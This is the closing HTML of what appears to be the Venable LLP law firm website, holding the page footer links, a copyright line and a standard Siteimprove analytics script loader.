                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
